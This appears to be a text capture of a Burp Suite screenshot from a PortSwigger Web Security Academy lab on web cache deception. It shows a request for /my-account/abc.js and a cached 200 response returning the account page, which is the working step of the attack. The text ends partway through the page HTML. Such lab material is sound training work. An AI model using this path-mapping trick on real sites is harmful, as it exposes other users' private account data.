 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account/abc.js HTTP/2
2 Host: 0af200690332f4f68073f3ce002f00fb.web-security-academy.net
3 Cookie: session=CPYQw3FJ3vPvhvFSwi2p5onx8KU0A6Z5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af200690332f4f68073f3ce002f00fb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 5
6 X-Cache: hit
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>